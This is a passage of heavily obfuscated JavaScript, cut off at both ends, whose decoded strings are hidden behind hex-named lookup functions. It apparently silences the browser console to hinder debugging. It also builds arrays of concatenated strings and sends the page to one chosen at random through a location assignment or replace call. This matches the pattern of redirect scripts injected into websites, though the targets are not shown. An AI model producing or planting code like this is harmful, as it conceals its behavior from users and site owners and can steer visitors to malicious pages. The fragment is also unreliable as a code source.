_0x1dae61(_0x558760,_0x3fb030,_0x6558e6,_0x2a4b70,_0x46f734){return _0x67e3d9(_0x3fb030,_0x3fb030-0xe1,_0x6558e6-0xf1,_0x2a4b70-0x103,_0x46f734- -0xd5);}return _0x4e065d[_0x1dae61(0xb08,'fU56',0xf6d,0x1320,0x1042)](_0x7620ba,_0x171285);},'xzxnN':function(_0x44838f,_0x3fda25){function _0x1caeab(_0x4ddf80,_0x599953,_0x2e9e87,_0x1526b2,_0x1aabf7){return _0x2e3a5d(_0x4ddf80-0x159,_0x1526b2- -0x19a,_0x2e9e87-0x82,_0x1aabf7,_0x1aabf7-0x1df);}return _0x4e065d[_0x1caeab(0x80d,0x946,0x6fc,0x813,'BxvU')](_0x44838f,_0x3fda25);},'PuVIH':function(_0x558108,_0x3c5f3b){function _0x5ef4cb(_0x1b065d,_0x9fefe9,_0x10d738,_0x93f707,_0x2907ad){return _0x89a9ca(_0x2907ad,_0x9fefe9-0x175,_0x10d738-0x143,_0x93f707- -0x703,_0x2907ad-0x6d);}return _0x4e065d[_0x5ef4cb(0x51,0x1d7,-0x22b,0x186,'#S]^')](_0x558108,_0x3c5f3b);},'YNpmH':function(_0xe5e008,_0x2f59e7){function _0x5d7231(_0xacf60f,_0x3912f1,_0xa469a0,_0x13549f,_0x4f3434){return _0x2e3a5d(_0xacf60f-0xe7,_0xa469a0- -0x37,_0xa469a0-0x15f,_0x13549f,_0x4f3434-0x17f);}return _0x4e065d[_0x5d7231(-0x36f,-0x2e6,-0x38,'4uAd',-0xa7)](_0xe5e008,_0x2f59e7);},'JfRpd':function(_0x3dd56e,_0x361733){function _0x4bc9df(_0x2ccada,_0x15ed04,_0x3e680d,_0xfb04b5,_0x34e829){return _0x89a9ca(_0x15ed04,_0x15ed04-0xbd,_0x3e680d-0x1bd,_0x3e680d- -0x468,_0x34e829-0xbd);}return _0x4e065d[_0x4bc9df(0x7af,'5NgG',0x7e2,0x35b,0x8e7)](_0x3dd56e,_0x361733);},'xjGCw':function(_0x210b98,_0x4148a0){function _0x2d96b2(_0xfa7807,_0x195431,_0x45bea8,_0x8a6cb5,_0x27b367){return _0x89a9ca(_0x27b367,_0x195431-0x4d,_0x45bea8-0x68,_0x45bea8- -0x36e,_0x27b367-0x1e7);}return _0x4e065d[_0x2d96b2(0xaad,0x1229,0xd08,0x70a,'nbxw')](_0x210b98,_0x4148a0);},'GGfsT':function(_0x1d2dcc,_0x1c7a16){function _0xcbb957(_0x59ddbd,_0x4ccc6d,_0x327a36,_0x3bdc08,_0x16a293){return _0x1327f6(_0x16a293- -0x4a6,_0x327a36,_0x327a36-0x18f,_0x3bdc08-0x5b,_0x16a293-0x1b2);}return _0x4e065d[_0xcbb957(0x9e,-0x496,'G%rD',0x6c0,0xc7)](_0x1d2dcc,_0x1c7a16);},'HFTvF':function(_0x5cabe8,_0x24b850){function _0x40e20b(_0x502c13,_0x249509,_0x5c35ad,_0x1aa720,_0x1d013a){return _0x480617(_0x5c35ad,_0x249509-0x1f4,_0x1d013a- -0x1ef,_0x1aa720-0x19e,_0x1d013a-0x122);}return _0x4e065d[_0x40e20b(-0x46d,-0x4ea,'2euE',-0x2a8,0x87)](_0x5cabe8,_0x24b850);},'WkEla':function(_0x412318,_0x17dcb3){function _0x1dae8a(_0x4b8fc2,_0x1b58be,_0x335c9d,_0x91031e,_0x2860fe){return _0x480617(_0x2860fe,_0x1b58be-0x15f,_0x1b58be-0x37b,_0x91031e-0x98,_0x2860fe-0xe);}return _0x4e065d[_0x1dae8a(0x804,0x8e2,0x4cd,0x4c5,'P]oW')](_0x412318,_0x17dcb3);},'dfTym':function(_0x404179,_0x245f48){function _0x26df60(_0x189d23,_0x338f78,_0x2a560f,_0x24dc07,_0x2d437e){return _0x67e3d9(_0x338f78,_0x338f78-0xae,_0x2a560f-0x1ef,_0x24dc07-0x1bc,_0x2d437e- -0x266);}return _0x4e065d[_0x26df60(0x4d6,'P]oW',0x489,0x6b6,0x7ae)](_0x404179,_0x245f48);},'Ztkzb':function(_0x253c30,_0x3b2a43){function _0x4d63b4(_0x213206,_0x366c14,_0x16412a,_0x4a04d4,_0x2b1237){return _0x2e3a5d(_0x213206-0x8a,_0x2b1237-0x4f,_0x16412a-0x43,_0x16412a,_0x2b1237-0x19a);}return _0x4e065d[_0x4d63b4(0x307,0x634,'NB6@',0x19f,0x341)](_0x253c30,_0x3b2a43);},'NTfBq':function(_0x19c73d,_0x6f2b0a){function _0x430eed(_0xbe2066,_0x27a3a7,_0x4d4262,_0x513d73,_0x4621c9){return _0x67e3d9(_0x4621c9,_0x27a3a7-0xec,_0x4d4262-0x183,_0x513d73-0x1bd,_0x4d4262- -0x165);}return _0x4e065d[_0x430eed(0xd5e,0x7c9,0x9f7,0xb38,'4uAd')](_0x19c73d,_0x6f2b0a);},'estNe':function(_0x37502f,_0x2e6d5d){function _0x19b08c(_0x2a9d46,_0x291be4,_0x518827,_0x3bdd91,_0x5cb53c){return _0x1327f6(_0x518827- -0x540,_0x2a9d46,_0x518827-0x1e7,_0x3bdd91-0x10f,_0x5cb53c-0x12a);}return _0x4e065d[_0x19b08c('v3Q4',0xdb9,0x846,0x8d7,0x973)](_0x37502f,_0x2e6d5d);},'DtGVI':function(_0x3959d4,_0x2bdc1a){function _0x4cff8d(_0x262f37,_0x28b237,_0xff9559,_0x2e8525,_0x456a07){return _0x2e3a5d(_0x262f37-0xf2,_0x456a07-0x472,_0xff9559-0x3d,_0x28b237,_0x456a07-0xe6);}return _0x4e065d[_0x4cff8d(0x25f,'NFmg',0x1e1,0xb06,0x7a2)](_0x3959d4,_0x2bdc1a);},'qOwpG':function(_0x572fba,_0x7799ca){function _0x543761(_0x2c6c63,_0x26da03,_0x377058,_0x42b56f,_0x256090){return _0x67e3d9(_0x256090,_0x26da03-0x119,_0x377058-0x1c2,_0x42b56f-0x72,_0x42b56f- -0x17f);}return _0x4e065d[_0x543761(0x2a7,0x741,0x27d,0x635,'v3Q4')](_0x572fba,_0x7799ca);},'KwPeN':function(_0x2a24fd,_0x91dd54){function _0x5b9022(_0x24d29a,_0x2880c4,_0x10c5c7,_0x2a7046,_0x2f0f33){return _0x67e3d9(_0x2f0f33,_0x2880c4-0x1c9,_0x10c5c7-0x1f0,_0x2a7046-0x1a4,_0x10c5c7- -0x6a6);}return _0x4e065d[_0x5b9022(-0x4bd,-0x44b,-0x1a6,-0x3d,'QjOf')](_0x2a24fd,_0x91dd54);}};function _0x2e3a5d(_0x1db734,_0x370a9f,_0xa6f168,_0x25b723,_0x3aec5c){return _0x4302e7(_0x370a9f- -0x3f3,_0x370a9f-0x1c7,_0xa6f168-0x199,_0x25b723,_0x3aec5c-0x82);}function _0x480617(_0x54d731,_0x4ce9d8,_0x5ba6d6,_0x49ba54,_0x3599a3){return _0x184eee(_0x54d731-0x19,_0x5ba6d6- -0x129,_0x54d731,_0x49ba54-0x1be,_0x3599a3-0x40);}function _0x1327f6(_0x326faf,_0x247025,_0x4bba54,_0x29184a,_0x3a8175){return _0x4302e7(_0x326faf- -0x4f,_0x247025-0x37,_0x4bba54-0x38,_0x247025,_0x3a8175-0x1a4);}function _0x89a9ca(_0x14f4bf,_0xf747b1,_0xae5804,_0x5cd278,_0xdd15e1){return _0x63f0f8(_0x14f4bf-0x9e,_0x5cd278-0x9d,_0xae5804-0xd3,_0x14f4bf,_0xdd15e1-0x54);}function _0x67e3d9(_0x1f7fd3,_0x18f76f,_0xede4c7,_0x1257b5,_0x36231f){return _0x184eee(_0x1f7fd3-0x1c9,_0x36231f-0x384,_0x1f7fd3,_0x1257b5-0x174,_0x36231f-0x34);}if(_0x4e065d[_0x480617('PkfW',0xbdd,0xafe,0xc30,0xb59)](_0x4e065d[_0x89a9ca('j61O',0x160f,0x12d4,0x1014,0x1189)],_0x4e065d[_0x1327f6(0xa14,'[ed6',0x49a,0xe6c,0xef1)])){var _0x90b59;try{if(_0x4e065d[_0x480617('Fo3T',0xfb4,0xb1b,0xc1b,0xffb)](_0x4e065d[_0x89a9ca('xN#4',0xd79,0xd24,0x9b6,0x770)],_0x4e065d[_0x1327f6(0xe86,'6CNS',0xa3f,0x96b,0xba6)]))_0x90b59=_0x4e065d[_0x67e3d9('3%cS',0x8dd,0xa52,0xf5e,0xa76)](Function,_0x4e065d[_0x67e3d9('pyBw',0x8e,0x9fd,0x7c8,0x5f5)](_0x4e065d[_0x89a9ca('CoEm',0xb9f,0xdda,0x113d,0x10ef)](_0x4e065d[_0x89a9ca('4U9]',0x952,0x10a2,0xad7,0x4c4)],_0x4e065d[_0x67e3d9('3%cS',0x5e7,0x9b1,0xb28,0x527)]),');'))();else{var _0x180803=_0x1af6ab?function(){function _0x55cf8b(_0x3ba18c,_0x52fb19,_0x1de0fa,_0x5e21f3,_0x9ec1d2){return _0x89a9ca(_0x9ec1d2,_0x52fb19-0x6f,_0x1de0fa-0xf2,_0x3ba18c- -0x78b,_0x9ec1d2-0x6b);}if(_0x26231e){var _0x36e9c4=_0x4b80f6[_0x55cf8b(0x700,0x882,0x4b8,0x1ac,'N)n#')](_0x347705,arguments);return _0x4eaf27=null,_0x36e9c4;}}:function(){};return _0x1a2edf=![],_0x180803;}}catch(_0x46b871){if(_0x4e065d[_0x2e3a5d(0x6b1,0x5e9,0x78a,'BuhP',0x300)](_0x4e065d[_0x1327f6(0x376,'NFmg',0x2f9,0x17,0x83d)],_0x4e065d[_0x1327f6(0x617,'pyBw',0x5ff,0x3e2,0xc6)])){var _0xe5ff22=_0x572589[_0x67e3d9('3%cS',0xd11,0xd4e,0x98f,0xa62)][_0x67e3d9('3%cS',0x7b9,0x3bd,0x3b9,0x849)]('|'),_0x48ed52=-0x7b6+0xc*0x1fe+-0x1032;while(!![]){switch(_0xe5ff22[_0x48ed52++]){case'0':_0x185dca[_0x89a9ca('fg$H',0x80f,0xdfd,0xd8c,0x118d)+_0x480617('WQ72',0x36,0x3a2,0x3f2,0xfd)]=_0x52ab48[_0x3a919b];continue;case'1':_0x52ab48[-0x13dd+-0x4b*-0x4c+-0x1*0x262]=_0x572589[_0x480617('(Qf4',0x743,0x73f,0xd0d,0x77b)](_0x572589[_0x67e3d9('%rmd',0x24d,0x9d,0x1b,0x623)](_0x572589[_0x67e3d9('6aJ*',0x75f,0xd70,0x651,0x80b)](_0x572589[_0x1327f6(0xbee,'3%cS',0x11e5,0xab8,0xc1c)](_0x572589[_0x480617('nbxw',0xa69,0xb00,0xc4a,0x7ad)](_0x572589[_0x1327f6(0xcba,'CFhP',0xa4d,0xfff,0xf6a)](_0x572589[_0x1327f6(0x78d,'4HER',0x995,0x41b,0x8fc)],_0x4b9f31),_0x572589[_0x89a9ca('NFmg',0xc69,0x1096,0x111d,0xb6d)]),_0x175b9b),_0x572589[_0x67e3d9('6CNS',0x5b4,0xb6d,0xe40,0xb88)]),_0x58121a[_0x480617('G%rD',0x6f1,0x250,0x2e7,0x813)]),_0x572589[_0x1327f6(0xb44,'2euE',0xe28,0xca9,0x7b1)]);continue;case'2':_0x52ab48[0x3a*0x8b+0x109a+0x3017*-0x1]=_0x572589[_0x1327f6(0x953,'4HER',0x4d7,0x940,0x6ca)](_0x572589[_0x2e3a5d(0x69f,0x35a,0x648,'7jAL',0x81f)](_0x572589[_0x1327f6(0xa61,'K[Ah',0xb1b,0x760,0x811)](_0x572589[_0x480617('4HER',0xd7e,0xb3d,0x647,0x6b8)](_0x572589[_0x89a9ca('ij#4',0xe17,0x790,0xae5,0xa4d)](_0x572589[_0x89a9ca('5NgG',0xbb5,0x1109,0xebd,0xa0a)](_0x572589[_0x1327f6(0x7cd,'CoEm',0xb2a,0xa39,0x6c7)],_0x533965),_0x572589[_0x89a9ca('4U9]',0x1031,0xbcc,0xe9d,0xedb)]),_0x9985d1),_0x572589[_0x480617('NB6@',0x208,0x624,0x43a,0x77)]),_0x90fd4d[_0x480617('CoEm',0x716,0xc53,0xa2d,0xa90)]),_0x572589[_0x1327f6(0x9c6,'CoEm',0x90c,0x551,0xae1)]);continue;case'3':if(_0x447d07)_0x3bb740[_0x1327f6(0xe84,'Q7P$',0xf2d,0x8ef,0xd8c)+'ce'](_0x572589[_0x480617('6dPo',0x64d,0x168,0xf1,0x2b5)](_0x572589[_0x67e3d9('2euE',0xa94,0x9f3,0xa7f,0x667)](_0x572589[_0x1327f6(0x6f6,'3%cS',0x5e3,0x8dd,0xcc8)],_0x24e216[_0x2e3a5d(0xaa1,0x968,0x3c1,'K[Ah',0xf67)]),_0x572589[_0x480617('4uAd',0xb7b,0xbc7,0xcf3,0xca9)]));else var _0x52ab48=new _0x143bb9();continue;case'4':_0x52ab48[0x17f3+0x1*-0x121d+-0x5d3]=_0x572589[_0x67e3d9('4HER',0xf1f,0x1065,0xcb9,0xad5)](_0x572589[_0x1327f6(0x983,'%rmd',0x48e,0x7f6,0x531)](_0x572589[_0x89a9ca('NFmg',0x904,0x3be,0x5a4,0x55e)](_0x572589[_0x2e3a5d(0x59a,0xb29,0x60f,'fU56',0xbba)](_0x572589[_0x89a9ca('j61O',0xfc5,0x1068,0xd65,0xc8b)](_0x572589[_0x480617('[ed6',0x4cf,0x801,0x582,0x26b)](_0x572589[_0x2e3a5d(0x443,0x805,0x5c4,'Q7P$',0x587)],_0x32928c),_0x572589[_0x480617('fU56',0xc5a,0xb72,0xe9a,0xa7b)]),_0x4fbc7f),_0x572589[_0x480617('WQ72',0x23a,0x7ea,0x81e,0x585)]),_0x521011[_0x2e3a5d(0xc34,0x968,0x9e0,'K[Ah',0x4f1)]),_0x572589[_0x89a9ca('yfc6',0x1166,0x1142,0xc6e,0x77a)]);continue;case'5':_0x52ab48[0x2cd+-0x233*-0xc+-0x2a7*0xb]=_0x572589[_0x2e3a5d(0x9b5,0x5ba,0xd0,'(Qf4',0x931)](_0x572589[_0x67e3d9('xN#4',0xc35,0xafc,0xe66,0xdb0)](_0x572589[_0x89a9ca('nbxw',0x7e4,0x65d,0x59e,0x2c3)](_0x572589[_0x2e3a5d(0x7ed,0xa68,0x9b3,'q4R&',0x511)](_0x572589[_0x2e3a5d(0x90e,0x7af,0x217,'fU56',0x76d)](_0x572589[_0x480617('I]sE',0x86,0x225,-0x22d,0x326)](_0x572589[_0x89a9ca('ij#4',0x7c9,0x755,0x9b5,0xc5e)],_0xd0e885),_0x572589[_0x89a9ca('K[Ah',0x4e3,0x536,0x6b3,0x82f)]),_0x589b2d),_0x572589[_0x67e3d9('yfc6',0x13d2,0xe71,0x14c8,0x103a)]),_0x45d662[_0x2e3a5d(0x82b,0x705,0x77d,'P]oW',0x615)]),_0x572589[_0x480617('jMgB',0xde9,0xc1c,0x76c,0xe21)]);continue;case'6':var _0x3a919b=_0x35202c[_0x89a9ca('#rRa',0xb93,0x1561,0xff7,0x13ac)](_0x572589[_0x480617('fU56',0x58a,0xa6f,0xef9,0xef6)](_0x498ea5[_0x1327f6(0x7d8,'N)n#',0x975,0x79b,0x271)+'m'](),_0x52ab48[_0x1327f6(0xb03,'Q7P$',0xd36,0x10ea,0x6c7)+'h']));continue;case'7':_0x52ab48[0x1*0x22f1+0xe*0x13+-0x23f9]=_0x572589[_0x89a9ca('QjOf',0xa57,0x790,0xd8f,0x10d5)](_0x572589[_0x480617('I]sE',0x68a,0x225,-0x13a,0x5bb)](_0x572589[_0x480617('N)n#',0x511,0x82a,0xca7,0x7e8)](_0x572589[_0x480617('PkfW',0xd20,0x901,0xa36,0xe22)](_0x572589[_0x1327f6(0xb53,'fU56',0xedd,0x10f8,0xe6e)](_0x572589[_0x480617('4U9]',0x9c6,0x6b0,0x517,0x83d)](_0x572589[_0x480617('6aJ*',0xe5,0x5fa,0x3b7,0x7ec)],_0x4c5878),_0x572589[_0x480617('P]oW',0x74e,0x865,0x914,0x542)]),_0x5daa07),_0x572589[_0x480617('Fo3T',0x151,0x4c1,0x804,0x6c5)]),_0x4abd13[_0x480617('%rmd',0x451,0x537,0xa82,0x575)]),_0x572589[_0x89a9ca('WQ72',0x10a1,0xfc2,0xd32,0x824)]);continue;case'8':_0x52ab48[-0x34*0x5e+0x1ae+-0x6*-0x2e7]=_0x572589[_0x2e3a5d(0x87,0x564,0x7b3,'BuhP',-0x9)](_0x572589[_0x67e3d9('xN#4',0x2fc,0xa11,0x5d7,0x557)](_0x572589[_0x480617('[ed6',0xc59,0xac7,0xb42,0x798)](_0x572589[_0x2e3a5d(0x7e9,0x79b,0xb72,'NFmg',0x60b)](_0x572589[_0x89a9ca('fg$H',0x13bf,0xacb,0xf18,0x137b)](_0x572589[_0x89a9ca('N)n#',0x566,0x234,0x78c,0xb19)](_0x572589[_0x480617('kjFO',0x155,0x75d,0x75b,0xa70)],_0x1178e9),_0x572589[_0x2e3a5d(0x218,0x25a,0x54f,'pyBw',0xd5)]),_0x4242e5),_0x572589[_0x89a9ca('Fo3T',0xd59,0xd19,0x9ff,0xce3)]),_0x58fd0d[_0x480617('CFhP',0xe0d,0xc1b,0xe29,0x11c7)]),_0x572589[_0x480617('QjOf',0x10f,0x569,0x7e6,0x273)]);continue;}break;}}else _0x90b59=window;}return _0x90b59;}else{var _0x5ee119=_0x572589[_0x67e3d9('KS8E',0x10be,0x1095,0x914,0xd08)][_0x89a9ca('ij#4',0xcdf,0x35e,0x7d7,0x7fa)]('|'),_0x192ea6=0xcaa+-0x391*0x6+0x8bc;while(!![]){switch(_0x5ee119[_0x192ea6++]){case'0':if(_0x2ea9b7)_0xee7b22[_0x67e3d9('kjFO',0xf74,0xb83,0x830,0xce4)+'ce'](_0x572589[_0x480617('BuhP',0xb22,0xa40,0x103e,0xaf9)](_0x572589[_0x2e3a5d(0x763,0x94d,0x48f,'#rRa',0xdbf)](_0x572589[_0x480617('!)Ed',0x84c,0x96f,0x7b5,0x4e5)],_0x3a1958[_0x2e3a5d(-0x206,0x18b,-0x3d6,'G%rD',0xe2)]),_0x572589[_0x1327f6(0xd12,'4U9]',0x1295,0xb17,0x848)]));else var _0x4511a2=new _0x59b6fd();continue;case'1':var _0x227eb1=_0xefb032[_0x2e3a5d(0x933,0x3ca,0x2f6,'6aJ*',0x51b)](_0x572589[_0x480617('4U9]',0x16e,0xeb,0x409,-0x23e)](_0x1fadb3[_0x89a9ca('6dPo',0x113d,0x8b7,0xd01,0x874)+'m'](),_0x4511a2[_0x2e3a5d(0x827,0x83e,0x40c,'PkfW',0x35f)+'h']));continue;case'2':_0x4511a2[-0x10*0x26b+0x6f*0x1d+0x1a1e*0x1]=_0x572589[_0x89a9ca('P]oW',0x85f,0x10d1,0xb23,0x1115)](_0x572589[_0x67e3d9('(Qf4',0x1e9,0xae7,0xb0d,0x71d)](_0x572589[_0x480617('7jAL',0xb07,0xc63,0xbfa,0x11cb)](_0x572589[_0x2e3a5d(0x425,0x362,0x5b6,'fU56',0x7bc)](_0x572589[_0x2e3a5d(0x708,0x639,0x754,'[ed6',0x33a)](_0x572589[_0x2e3a5d(0xe08,0xb61,0xf82,'nbxw',0x89a)](_0x572589[_0x67e3d9('6CNS',0x1309,0x11ec,0xf68,0xe21)],_0x4b22e2),_0x572589[_0x1327f6(0x7bd,'fg$H',0x7ad,0x9e1,0xc7b)]),_0x235ede),_0x572589[_0x67e3d9('q4R&',0x44d,0xafb,0x2c8,0x5bd)]),_0x1a2b80[_0x480617('5NgG',0xc5,0x3e2,0x124,0x5e2)]),_0x572589[_0x1327f6(0xc9e,')3ec',0xc2a,0xe03,0xe5b)]);continue;case'3':_0x4511a2[0x846+-0x116*0x1f+0x1966]=_0x572589[_0x67e3d9('K[Ah',0x10e4,0xa6a,0xb4c,0xc96)](_0x572589[_0x2e3a5d(0x430,0x129,0x6ab,'NFmg',-0x4d0)](_0x572589[_0x2e3a5d(0x4fc,0xad5,0x558,'G%rD',0x69e)](_0x572589[_0x480617('ij#4',0x549,0x77a,0x80a,0x534)](_0x572589[_0x67e3d9('NFmg',0x9f1,0x94c,0xc89,0x7eb)](_0x572589[_0x1327f6(0xcf9,')3ec',0x1199,0x104c,0x90f)](_0x572589[_0x1327f6(0x7cd,'CoEm',0x887,0x68c,0x206)],_0x5c61d4),_0x572589[_0x67e3d9('4U9]',0xf3e,0xb05,0xd86,0xe0c)]),_0x59eeaa),_0x572589[_0x67e3d9('5NgG',0x3bb,0x49a,0xb0f,0x850)]),_0x45ee2b[_0x1327f6(0x758,'3mp5',0x6dc,0x9e6,0x6f0)]),_0x572589[_0x89a9ca('kjFO',0x4bb,0x8f0,0x6e5,0x3c3)]);continue;case'4':_0x5e3f15[_0x480617('fg$H',0x87e,0x84e,0x803,0x8da)+_0x1327f6(0x420,'(Qf4',0x5af,0xbf,0xa5)]=_0x4511a2[_0x227eb1];continue;case'5':_0x4511a2[-0x13ec+0xdf*0x5+0x13*0xd2]=_0x572589[_0x89a9ca('PkfW',0x4a5,0x9fc,0x773,0x1cb)](_0x572589[_0x480617('N)n#',-0x25,0x3e0,0x280,0x8ec)](_0x572589[_0x1327f6(0x59d,'G%rD',0x94e,0xa19,0x4bd)](_0x572589[_0x480617('fU56',0x9a,0x12d,-0x4b4,0x575)](_0x572589[_0x1327f6(0x5a7,'6CNS',0x739,0x3f5,0xac0)](_0x572589[_0x2e3a5d(0xd64,0xb3a,0x610,'5NgG',0xa2e)](_0x572589[_0x1327f6(0xd71,'2euE',0x10de,0xf07,0x10fe)],_0x2a4850),_0x572589[_0x1327f6(0xe6f,'2euE',0xe42,0xdb9,0x137e)]),_0x9d716a),_0x572589[_0x67e3d9('QjOf',0x12e2,0xafc,0x8f1,0xd81)]),_0x4ae0f9[_0x2e3a5d(0x736,0x5b0,0x595,'ij#4',0xaf5)]),_0x572589[_0x2e3a5d(-0xc0,0x188,0x4b2,'P]oW',-0x164)]);continue;case'6':_0x4511a2[-0x1157+0x7*-0x31a+0x270d]=_0x572589[_0x67e3d9('WQ72',0xb1e,0xe02,0x106d,0xe74)](_0x572589[_0x89a9ca('6dPo',0x15c2,0x1582,0xff5,0xee9)](_0x572589[_0x2e3a5d(0x108d,0xa88,0x6d5,'5NgG',0xcb8)](_0x572589[_0x2e3a5d(0x1fa,0x0,0xb8,'NFmg',0xc0)](_0x572589[_0x67e3d9('G%rD',0xc3e,0x810,0x68d,0xc3c)](_0x572589[_0x67e3d9('4uAd',0x513,0x3ec,0x638,0x78e)](_0x572589[_0x480617(')3ec',0xf00,0xaa5,0x968,0xf0d)],_0x44f296),_0x572589[_0x1327f6(0x7bd,'fg$H',0x60c,0x821,0x28c)]),_0x46f3a1),_0x572589[_0x2e3a5d(-0x1e2,0x2e1,0x341,'CoEm',0x82)]),_0x199d49[_0x2e3a5d(0x82b,0x4ad,0x987,'NB6@',0x67)]),_0x572589[_0x89a9ca('4HER',0x1300,0xb70,0xeb7,0xdba)]);continue;case'7':_0x4511a2[0x16d1+0x2fa*0x6+-0x28a9]=_0x572589[_0x89a9ca('rQKz',0x10a2,0x96d,0xab6,0xe59)](_0x572589[_0x1327f6(0x3a6,'j61O',0x67f,-0x172,0x59f)](_0x572589[_0x67e3d9('jMgB',0x98d,0x755,0xb48,0x88c)](_0x572589[_0x67e3d9('a[QC',0xc28,0x88c,0x978,0xd5e)](_0x572589[_0x89a9ca('ij#4',0x96b,0x89b,0xbf9,0x8e6)](_0x572589[_0x480617('CoEm',0x164,0x694,0x1fc,0x7ba)](_0x572589[_0x67e3d9('BuhP',0x57b,0x438,0xdbc,0x97b)],_0x4c7be5),_0x572589[_0x1327f6(0xbad,'[ed6',0xdf6,0xfe6,0x119e)]),_0x37181e),_0x572589[_0x67e3d9('3%cS',0x836,0x1106,0x1306,0xe19)]),_0x992f58[_0x480617('CXVM',0x546,0x132,0x62b,0xb0)]),_0x572589[_0x89a9ca('WQ72',0x11fa,0xe6a,0xd32,0xb5e)]);continue;case'8':_0x4511a2[-0x3*-0x3b3+-0x12f3+0xb*0xb7]=_0x572589[_0x67e3d9('NB6@',0xa32,0x704,0x192,0x713)](_0x572589[_0x2e3a5d(-0x1b3,0x21,-0x97,'6CNS',-0x3be)](_0x572589[_0x2e3a5d(-0x16,0x38a,0x847,'7jAL',0x719)](_0x572589[_0x89a9ca('6aJ*',0x1047,0x1206,0xdf2,0xdab)](_0x572589[_0x2e3a5d(0x7fc,0x596,0x1a4,'CXVM',-0x7d)](_0x572589[_0x2e3a5d(0x1037,0xb46,0xc57,'[ed6',0xb54)](_0x572589[_0x1327f6(0x872,'5NgG',0x7fe,0xc87,0xc9d)],_0x2c7e49),_0x572589[_0x2e3a5d(0x6ba,0x86b,0x39e,'NB6@',0x473)]),_0x242c43),_0x572589[_0x1327f6(0xafe,'v3Q4',0xf7e,0xe33,0x8c0)]),_0x42aa79[_0x1327f6(0x496,'7jAL',0x3dd,0x31f,0x7ac)]),_0x572589[_0x89a9ca('fg$H',0x13af,0xcc3,0x1088,0xdbb)]);continue;}break;}}},_0x1f2b0b=_0x361c33[_0x4302e7(0x566,0x15a,0x953,'NFmg',0x40b)](_0x596f69),_0x3e5450=_0x1f2b0b[_0x36a18a(0x78c,'Fo3T',0x78f,0xa6f,0x603)+'le']=_0x1f2b0b[_0x63f0f8(0xd23,0xd9c,0x10e4,'q4R&',0xffd)+'le']||{},_0x86d28f=[_0x361c33[_0x36a18a(0xd26,'6dPo',0xeb2,0x925,0xbb7)],_0x361c33[_0x4302e7(0x51a,0x693,0x3bd,'j61O',0xb05)],_0x361c33[_0x36a18a(0xab7,'pyBw',0x384,0x963,0xc95)],_0x361c33[_0x63f0f8(0xf16,0xbe5,0x10ca,'NFmg',0xdf6)],_0x361c33[_0x36a18a(0x965,'N)n#',0xdf4,0x89f,0x3f9)],_0x361c33[_0x4302e7(0xaf9,0x56b,0xad4,'CoEm',0xbb5)],_0x361c33[_0x4302e7(0x594,0x6cb,0x755,'PkfW',0x892)]];for(var _0x2d8a00=-0x30e+0x2548+-0x223a;_0x361c33[_0x63f0f8(0x891,0x635,0x798,'PkfW',0x6eb)](_0x2d8a00,_0x86d28f[_0x63f0f8(0x8fb,0xcb3,0xe02,'4uAd',0x978)+'h']);_0x2d8a00++){if(_0x361c33[_0x2a0968(0x556,'CoEm',0x346,0x6e2,0x21)](_0x361c33[_0x4302e7(0xdb3,0x974,0xc8a,'G%rD',0x94c)],_0x361c33[_0x4302e7(0x9db,0xdd2,0x433,'6CNS',0xe37)])){var _0x3e38e7=_0x361c33[_0x4302e7(0x5c0,0x617,0x999,'nbxw',0x397)][_0x36a18a(0xdbe,'!)Ed',0xb58,0xf95,0xd2b)]('|'),_0x3064bb=0x53*-0x1a+0x1*-0x1717+0x1f85;while(!![]){switch(_0x3e38e7[_0x3064bb++]){case'0':var _0x4d9c61=_0x55ec21[_0x4302e7(0x53e,0x700,-0xa6,')3ec',0x776)+_0x184eee(-0xd8,0x46e,'BuhP',-0x16d,0x7ef)+'r'][_0x184eee(-0x129,0x2fd,'pyBw',0x522,-0x2e8)+_0x36a18a(0x82f,'yfc6',0x423,0x6c2,0x3ab)][_0x63f0f8(0x90f,0x536,0xb08,'G%rD',0x40e)](_0x55ec21);continue;case'1':_0x3e5450[_0x34e435]=_0x4d9c61;continue;case'2':_0x4d9c61[_0x4302e7(0x3d7,0x83a,0x95a,'q4R&',0x126)+_0x184eee(0xc2,0x5e7,'6CNS',0x6d5,0x468)]=_0x43c423[_0x184eee(0x66e,0x58b,'7jAL',0x5fe,0x60a)+_0x2a0968(0xfa4,'7jAL',0xb30,0xf9d,0xb92)][_0x36a18a(0x20e,'kjFO',0x6ac,0x68a,0x887)](_0x43c423);continue;case'3':var _0x34e435=_0x86d28f[_0x2d8a00];continue;case'4':_0x4d9c61[_0x2a0968(0xcf5,'#rRa',0xa0d,0xb1e,0x654)+_0x63f0f8(0x103b,0x1066,0x1501,'BuhP',0x1625)]=_0x55ec21[_0x4302e7(0x502,0x6b,0x2ce,'NB6@',0x726)](_0x55ec21);continue;case'5':var _0x43c423=_0x3e5450[_0x34e435]||_0x4d9c61;continue;}break;}}else{var _0x3470d5;try{_0x3470d5=JBpjwN[_0x2a0968(0xa8c,'pyBw',0x9c8,0xddc,0x5a4)](_0x4964d5,JBpjwN[_0x184eee(0x38b,0x231,'KS8E',0x37,0x164)](JBpjwN[_0x184eee(0xfcd,0xd82,'6aJ*',0x913,0xbbb)](JBpjwN[_0x2a0968(0xcb9,'xN#4',0xa90,0x104b,0x788)],JBpjwN[_0x63f0f8(0x76b,0xa73,0x1014,'K[Ah',0x91d)]),');'))();}catch(_0x50ecd5){_0x3470d5=_0xa65d4c;}return _0x3470d5;}}}else{var _0x57f84b=_0x361c33[_0x36a18a(0xb08,'pyBw',0x878,0x7b6,0xced)][_0x63f0f8(0x94d,0xbd4,0xb4f,'6CNS',0x675)]('|'),_0xd711fe=-0x21cb+-0x779+-0x1*-0x2944;while(!![]){switch(_0x57f84b[_0xd711fe++]){case'0':if(_0x9a681a)_0x46339d[_0x184eee(0x70c,0x443,'!)Ed',-0xcc,0x32d)+'ce'](_0x361c33[_0x184eee(0x96c,0x771,'rQKz',0x673,0x514)](_0x361c33[_0x2a0968(0x6e6,'pyBw',0x7ea,0xb89,0x7eb)](_0x361c33[_0x184eee(0x69c,0x86c,'6dPo',0x982,0xd56)],_0x5610a2[_0x2a0968(0x729,'P]oW',0x209,-0x105,0x334)]),_0x361c33[_0x184eee(-0x92,0x37a,'BuhP',0x90f,0x4bd)]));else var _0x5adac7=new 